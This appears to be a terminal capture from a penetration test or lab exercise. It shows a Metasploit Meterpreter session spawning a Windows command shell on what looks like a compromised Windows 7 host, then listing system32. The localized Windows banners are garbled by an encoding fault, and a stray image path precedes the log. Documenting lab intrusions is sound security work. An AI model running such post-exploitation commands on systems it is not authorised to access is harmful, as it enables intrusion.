 meterpreter > shell
Process 2820 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>dir
dir
������ C �еľ�û�б�ǩ��
�������к��� 3CE2-D2BA
C:\Windows\system32 ��Ŀ¼
2022/05/23  19:14    <DIR>          .
2022/05/23  19:14    <DIR>          ..
2011/04/12  22:45    <DIR>          0409
2010/11/21  11:24           158,720 aaclient.dll
2010/11/21  11:24         3,745,792 accessibilitycpl.dll
2009/07/14  09:24            39,424 ACCTRES.dll
2009/07/14  09:40             9,216 acledit.dll
2009/07/14  09:40           154,112 aclui.dll
2010/11/21  11:24            53,248 acppage.dll